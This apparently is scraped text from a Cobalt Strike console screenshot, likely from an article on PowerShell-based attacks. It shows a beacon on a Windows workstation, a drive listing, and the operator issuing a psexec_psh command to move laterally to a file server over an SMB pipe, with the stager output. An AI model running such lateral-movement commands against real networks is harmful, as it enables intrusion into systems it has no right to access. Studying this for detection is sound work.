 https://blogs.msdn.microsoft.com/powershell/2017/08/24/windows-powershell-2-0-deprecation/
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
68.33.18.121 192.168.13.101 whatta.hogg WS1 2440 2s
Event Log X Beacon 192.168.13.101@2440 X
---- ---- ------------- ----
dir 06/27/2018 12:56:50 $Recycle.Bin
dir 06/27/2018 09:55:50 Documents and Settings
dir 06/30/2018 12:08:47 inetpub
dir 06/27/2018 16:44:18 PerfLogs
dir 06/30/2018 12:08:47 Program Files
dir 09/04/2018 19:00:19 Program Files (x86)
dir 06/30/2018 14:05:47 ProgramData
dir 06/27/2018 09:55:52 Recovery
dir 06/30/2018 12:24:44 shared
dir 06/27/2018 13:08:41 System Volume Information
dir 09/06/2018 11:02:56 Users
dir 09/03/2018 12:00:57 Windows
380kb fil 02/03/2018 17:45:52 bootmgr
1b fil 07/16/2016 09:18:08 BOOTNXT
512mb fil 09/03/2018 21:45:06 pagefile.sys
beacon> psexec_psh FILESERVER smb
[*] Tasked beacon to run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe\stager_p8565) on FILESERVER via Service Control Manager (PSH)
[+] host called home, sent: 216780 bytes
[+] received output:
Started service 27573c5 on FILESERVER
[-] Could not connect to pipe (\\FILESERVER\pipe\stager_p8565): 2
[-] Could not connect to pipe: 2
[WS1] whatta.hogg/2440 last: 2s
beacon>
powershell.cna Cobalt Strike